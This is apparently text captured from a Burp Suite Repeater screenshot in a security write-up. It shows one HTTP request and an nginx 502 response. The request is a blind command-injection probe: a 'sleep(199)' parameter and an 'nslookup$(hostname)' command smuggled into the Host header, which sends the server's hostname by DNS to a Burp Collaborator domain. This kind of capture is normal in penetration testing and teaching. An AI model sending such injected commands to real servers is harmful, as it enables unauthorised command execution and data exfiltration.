 Request
Pretty Raw Hex \n
Select extension...
1 GET /?system=sleep(199) HTTP/1.1 \r \n
2 Host:
nslookup$(hostname).wvv7c4hr8gqerhevp9i2t7qwtnzgn5.burpcollabor
ator.net \r \n
3 Pragma: no-cache \r \n
4 Cache-Control: no-cache, no-transform \r \n
5 Connection: keep-alive \r \n
6 \r \n
7
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.12.2
3 Date: Sat, 04 Sep 2021 16:24:52 GMT
4 Content-Type: text/html
5 Content-Length: 173
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.12.2
</center>
13 </body>
14 </html>
15
? Search... 0 matches
325 bytes | 6,301 millis
INSPECTOR